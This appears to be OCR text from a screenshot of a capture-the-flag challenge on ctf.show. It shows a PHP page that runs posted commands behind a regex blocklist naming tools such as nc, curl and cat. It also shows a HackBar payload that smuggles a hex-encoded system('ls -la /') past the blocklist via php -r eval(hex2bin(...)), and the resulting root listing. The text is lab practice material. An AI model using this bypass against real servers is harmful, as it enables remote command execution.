 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _73797374656d28276c73202d6c61202f27293b - assumed
'_73797374656d28276c73202d6c61202f27293b' (this will throw an Error in a future version of PHP) in Command line code on line 1 total 76 drwxr-xr-x 1 root root 4096 May 21 00:44 . drwxr-xr-x 1
root root 4096 May 21 00:44 .. -rwxr-xr-x 1 root root 0 May 21 00:44 .dockerenv drwxr-xr-x 1 root root 4096 Sep 3 2020 bin drwxr-xr-x 5 root root 340 May 21 00:44 dev drwxr-xr-x 1 root root 4096
May 21 00:44 etc drwxr-xr-x 1 root root 4096 Jun 11 2020 home drwxr-xr-x 1 root root 4096 Sep 22 2020 lib drwxr-xr-x 5 root root 4096 May 29 2020 media drwxr-xr-x 2 root root 4096 May 29 2020
mnt drwxr-xr-x 2 root root 4096 May 29 2020 opt dr-xr-xr-x 598 root root 0 May 21 00:44 proc drwx------ 1 root root 4096 Sep 3 2020 root drwxr-xr-x 1 root root 4096 Sep 22 2020 run drwxr-xr-x 1
root root 4096 Sep 22 2020 sbin drwxr-xr-x 2 root root 4096 May 29 2020 srv dr-xr-xr-x 13 root root 0 May 21 00:44 sys drwxrwxrwt 1 root root 4096 May 21 00:44 tmp drwxr-xr-x 1 root root 4096
Sep 22 2020 usr drwxr-xr-x 1 root root 4096 Sep 22 2020 var <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL https://ada5fb45-3b2b-442c-ae21-6e66c0abb839.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=php -r eval(hex2bin(substr(_73797374656d28276c73202d6c61202f27293b,1)));